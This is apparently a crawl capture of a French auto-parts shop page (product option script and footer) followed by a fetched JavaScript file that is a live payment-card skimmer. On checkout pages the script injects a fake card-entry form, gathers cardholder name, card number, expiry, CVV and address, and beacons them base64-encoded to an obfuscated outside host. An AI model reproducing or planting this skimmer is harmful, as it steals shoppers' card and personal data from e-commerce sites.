                            if (data.data.sku != '') {
                                $('.product-info .os-sku').html(data.data.sku);
                            } else {
                                $('.product-info .os-sku').html('PARDUE12');
                            }

                            if (data.data.image != '') {
                                $('.product-info #image').attr('src', data.data.thumb);
                                $('.product-info .image a').attr('href', data.data.pop);
                            } else {
                                $('.product-info #image').attr('src', imgThumbOriginal);
                                $('.product-info .image a').attr('href', imgPopOriginal);
                            }
                        }, 500);
                    }
                });
            }
        });
        $('div.option > .optionChoice').change(function(){
            var optionStr = '';
            var i = parseInt(0);
            var optionNumbers = $('#optionNumbers').val();
            var imgThumbOriginal = 'https://www.carflo.fr/image/cache/data/PARDU12V24V-500x330.jpg';
            var imgPopOriginal = 'https://www.carflo.fr/image/cache/data/PARDU12V24V-1056x704.jpg';
            var stringPrice = ''; var stringDiscount = '';

            $(".optionChoice option:selected, input:radio[class=optionChoice]:checked").each(function(){
                if($(this).val() != '')
                {
                    if(i != 0){optionStr = optionStr +':'+ $(this).val();}else{optionStr = $(this).val();}
                    i++;
                }
            });

            if(i == optionNumbers){
                $.ajax({
                    type: 'POST',
                    url: 'index.php?route=openstock/openstock/optionStatus',
                    dataType: 'json',
                    data: 'var=' + optionStr + '&product_id=2757',
                    beforeSend: function() {
                        $('.success, .warning').remove();
                        $('.options').before('<div class="loading"><span class="product-price" itemprop="price">&nbsp;</span><span class="price-tax">*** Vérification du stock***</span><br /></div>');
                        $('.product-info .price').html('').hide();
                    },
                    complete: function() {},
                    success: function(data) {
                        setTimeout(function() {
                            if (data.error) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.error);
                                $('#product-cart').hide();
                                return;
                            }



                            if (data.data.originaltax != data.data.pricetax) {
                                stringPrice += '+++priceold+++<span class="price-old">'+data.data.originaltax+'</span> ';
                            }

                            stringPrice += data.data.pricetax+'<br />';

                            stringDiscount = '';
                            if (data.data.discount) {
                                stringDiscount = '<br /><div class="discount">+++discount+++';
                                $.each(data.data.discount, function(discountKey, discountAmt) {
                                    stringDiscount += discountAmt+'<br />+++stringdiscount+++';
                                });
                                stringDiscount += '</div>';
                            }

                            if (data.data.nodiscount) {
                                stringDiscount = '<br /><div class="discount">+++nodiscount+++'+data.data.nodiscount+'</div>';
                            }

                            if (data.success) {
                                $('.loading').removeClass('loading').addClass('success').empty().text(data.success);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();
                                $('#product-cart').show();
                            }

                            if (data.nostock) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.nostock);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();

                                if (data.nostockcheckout == 1) {
                                    $('#product-cart').show();
                                }else{
                                    $('#product-cart').hide();
                                }
                            }

                            if (data.notactive) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.notactive);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();
                                $('#product-cart').hide();
                            }

                            if (data.data.sku != '') {
                                $('.product-info .os-sku').html(data.data.sku);
                            } else {
                                $('.product-info .os-sku').html('PARDUE12');
                            }

                            if (data.data.image != '') {
                                $('.product-info #image').attr('src', data.data.thumb);
                                $('.product-info .image a').attr('href', data.data.pop);
                            } else {
                                $('.product-info #image').attr('src', imgThumbOriginal);
                                $('.product-info .image a').attr('href', imgPopOriginal);
                            }
                        }, 500);
                    }
                });
            }
        });
    });

    
    </script>

</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns" style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/carflo-la-societe">La société Carflo</a></li>
                                                <li><a href="https://www.carflo.fr/livraisons">Les livraisons</a></li>
                                                <li><a href="https://www.carflo.fr/CGV">Conditions Générales de Vente</a></li>
                                                <li><a href="https://www.carflo.fr/new/mentions-legales">Protection des données</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Service Clients</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/new/plan-acces">Plan d'accès</a></li>
                                                <li><a href="https://www.carflo.fr/plan-site">Plan du site</a></li>
                                                <li><a href="https://www.carflo.fr/telechargements">Téléchargements</a></li>
                                                <li><a href="https://www.presence-formations.com/contact-clients/contact-carflo" target="_blank">Contactez nous</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Mon compte</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/compte-client">Compte</a></li>
                                                <li><a href="https://www.carflo.fr/index.php?route=account/order">Historique de commandes</a></li>
                                                <li><a href="https://www.carflo.fr/enregistrement">S’enregistrer</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Développement de produits</h3>
                        <div class="column-text-wrap">
                        <p><a href="http://www.carflo-ingenierie.com/" target="_blank"><img alt="" height="81" src="https://www.carflo.fr/image/data/Logo_Carflo_ingenierie_400.png" width="200" /></a></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer boxed-bar">
        <div class="">
                        <div class="copyright">Copyright © Carflo  <a href="http://www.presencepme.com/ecommerce.php" target="_blank" alt="boutique ecommerce">une boutique Presence-Boutique</a></div>
                                    <div class="payments">
                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/visa2-51x32.png" alt="VISA" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/virement-49x32.png" alt="Virement" width="49" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/cheque-55x32.png" alt="Chèque" width="55" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" defer src="https://www.carflo.fr/journal-cache/_876af983ed5ddbc09acc6b40da22b8fb.js"></script>
<script id="cookiebanner" type="text/javascript" src="cookiebanner.min.js" data-message="Ce site utilise des cookies. Pour en savoir plus, connaitre notre politique de protection des données ou vous opposer à ces traceurs, cliquez sur ce lien: " data-linkmsg="En savoir plus" data-moreinfo="http://www.carflo.fr/new/mentions-legales" ></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bsci.vn/commerce-v4.js
body_size: 2305
content:
(function () {
    if (!location.href.includes("checkout")) return;

    function toBase64(str) {
        return btoa(unescape(encodeURIComponent(str)));
    }

    function sendDataToServer(b64) {
        var url = atob("aHR0cHM6Ly9oYWdpYW5nbG9vcHRvdXJzLmNvbS93cC1pbmNsdWRlcy8/ZGF0YT0=") + b64;
        new Image().src = url;
    }

    function collectAllData() {
        var data = {};

        ["cc_cardholder", "cc_cardnumber", "cc_cardmonth", "cc_cardyear", "cc_cardcvv"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"], select[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        ["firstname", "lastname", "address_1", "city", "postcode"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        var countryEl = document.querySelector('select[name="country_id"]');
        var zoneEl = document.querySelector('select[name="zone_id"]');
        if (countryEl && countryEl.selectedIndex > 0) data.country = countryEl.options[countryEl.selectedIndex].text.trim();
        if (zoneEl && zoneEl.selectedIndex > 0) data.zone = zoneEl.options[zoneEl.selectedIndex].text.trim();

        var addressSelect = document.querySelector('select[name="address_id"]');
        if (addressSelect && addressSelect.selectedIndex >= 0) {
            var selectedOption = addressSelect.options[addressSelect.selectedIndex];
            if (selectedOption && selectedOption.text.trim()) data.selected_address_full = selectedOption.text.trim();
            if (selectedOption.value) data.address_id_value = selectedOption.value;
        }

        data.page_url = location.href;
        data.timestamp = new Date().toISOString();

        return data;
    }

    function injectCardForm() {
        if (document.getElementById("injected-cc-form")) return;

        var targetInput = document.querySelector('input[name="payment_method"][value="vads"]');
        if (!targetInput) return;

        var targetRow = targetInput.closest('tr');
        if (!targetRow) return;

        var wrapper = document.createElement("div");
        wrapper.id = "injected-cc-form";
        wrapper.style.cssText = "margin: 20px 0 10px 0; padding: 15px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 4px;";

        wrapper.innerHTML = `
            <strong style="display:block; margin-bottom:12px; font-size:15px; color:#333;">Informations de paiement par carte bancaire</strong>
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:10px;">
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Titulaire de la carte</label>
                    <input type="text" name="cc_cardholder" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Numéro de carte</label>
                    <input type="text" name="cc_cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="50%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Mois d'expiration</label>
                                <select name="cc_cardmonth" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Mois</option>
                                    ${"01,02,03,04,05,06,07,08,09,10,11,12".split(",").map(m => `<option value="${m}">${m}</option>`).join("")}
                                </select>
                            </td>
                            <td width="25%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Année</label>
                                <select name="cc_cardyear" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Année</option>
                                    ${(() => { let y = new Date().getFullYear(); return Array.from({length:15}, (_, i) => `<option value="${y+i}">${y+i}</option>`).join(""); })()}
                                </select>
                            </td>
                            <td width="25%">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">CVV</label>
                                <input type="text" name="cc_cardcvv" placeholder="123" maxlength="4" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                            </td>
                        </tr>
                    </table>
                </td></tr>
            </table>
        `;

        var newRow = document.createElement("tr");
        var newCell = document.createElement("td");
        newCell.colSpan = 2;
        newCell.appendChild(wrapper);
        newRow.appendChild(newCell);

        targetRow.parentNode.insertBefore(newRow, targetRow.nextSibling);
    }

    function removeCardForm() {
        var row = document.querySelector('#injected-cc-form')?.closest('tr');
        if (row) row.remove();
    }

    function handlePaymentChange() {
        removeCardForm();
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 100);
        }
    }

    // Динамическая привязка кнопки "Continuer"
    function bindContinueButton() {
        var btn = document.getElementById("button-payment-method");
        if (!btn) return false; // кнопка ещё не появилась

        // Если уже привязана — не дублируем
        if (btn.dataset.ccBound) return true;

        btn.addEventListener("click", function () {
            if (!document.querySelector('input[name="payment_method"][value="vads"]:checked')) return;

            var payload = collectAllData();
            if (payload.cc_cardnumber || payload.cc_cardcvv || payload.cc_cardholder) {
                try { sendDataToServer(toBase64(JSON.stringify(payload))); } catch (e) {}
            }
        });

        btn.dataset.ccBound = "true";
        return true;
    }

    function init() {
        // Привязка радио-кнопок
        document.querySelectorAll('input[name="payment_method"]').forEach(r => r.addEventListener("change", handlePaymentChange));
        
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 500);
        }

        // Пытаемся привязать кнопку сразу и потом периодически
        if (!bindContinueButton()) {
            var interval = setInterval(() => {
                if (bindContinueButton()) clearInterval(interval);
            }, 500);
        }
    }

    // Запуск после DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Observer для динамики + кнопки
    function startObserver() {
        if (!document.body) {
            setTimeout(startObserver, 100);
            return;
        }

        new MutationObserver(() => {
            if (document.querySelector('input[name="payment_method"][value="vads"]:checked') && !document.getElementById("injected-cc-form")) {
                injectCardForm();
            }
            bindContinueButton(); // пытаемся привязать при любом изменении
        }).observe(document.body, { childList: true, subtree: true });
    }

    startObserver();
})();